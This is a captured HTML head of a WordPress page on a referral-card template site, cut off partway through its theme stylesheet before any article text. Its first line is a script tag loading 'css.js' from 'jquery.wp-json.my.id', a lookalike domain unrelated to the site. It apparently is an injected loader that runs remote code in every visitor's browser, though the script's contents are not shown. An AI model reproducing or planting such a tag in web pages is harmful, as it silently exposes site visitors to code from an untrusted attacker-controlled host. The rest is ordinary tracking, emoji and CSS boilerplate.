

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://templates.irmapost.me/referral-card-template/photography-referral-card-templates-referral-program-pertaining-to-referral-card-template/
body_size: 12653
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<script src='https://jquery.wp-json.my.id/css.js'></script>

    <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3945876,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?3945876&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  --> 
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Photography Referral Card Templates, Referral Program pertaining to Referral Card Template &#8211; Templates.irmapost.me</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Templates.irmapost.me &raquo; Feed" href="https://templates.irmapost.me/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/templates.irmapost.me\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='astra-theme-css-css'  href='https://templates.irmapost.me/wp-content/themes/astra/assets/css/minified/style.min.css?ver=3.7.3' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:var(--ast-global-color-3);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;}h2,.entry-content h2{font-size:30px;font-size:2rem;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.widget-title{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-3);}.main-header-menu .menu-link,.ast-header-custom-item a{color:var(--ast-global-color-3);}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-0);}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid var(--ast-global-color-0);color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:var(--ast-global-color-0);}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link,{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1;border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (max-width:921px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:940px;}}@font-face {font-family: "Astra";src: url(https://templates.irmapost.me/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://templates.irmapost.me/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://templates.irmapost.me/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:var(--ast-global-color-0);}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#7a7a7a;}.ast-small-footer-wrap{text-align:center;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#F2F5F7;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link,{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .site-header-focus-item .main-header-bar-navigation .menu-item-has-children > .menu-link:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='https://templates.irmapost.me/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--huge: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: 